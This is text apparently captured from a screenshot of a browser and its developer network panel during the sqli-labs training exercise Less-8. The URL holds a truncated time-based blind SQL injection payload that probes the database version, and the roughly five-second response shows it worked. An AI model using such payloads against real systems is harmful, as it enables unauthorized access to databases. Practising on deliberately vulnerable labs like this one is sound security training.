 Less-8 Blind- Boolian- Single Quotes- String - Mozilla Firefox
Less-8 Blind- Boolian- Single
192.168.80.225/sqli-labs/Less-8/?id=1' and if(substr((select @@version),1,1)='5',sle
Welcome Dhakkan
SQLI DUMB SERIES-8
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
Status Method Domain File Cause Type Transferred Size 0 ms 2.56 s 5.12 s
200 GET 192.168.80.225 /sqli-labs/Less-8/?id=1' and if(substr((select @@version... document html 963 B 722 B 5020 ms
404 GET 192.168.80.225 favicon.ico img html cached 209 B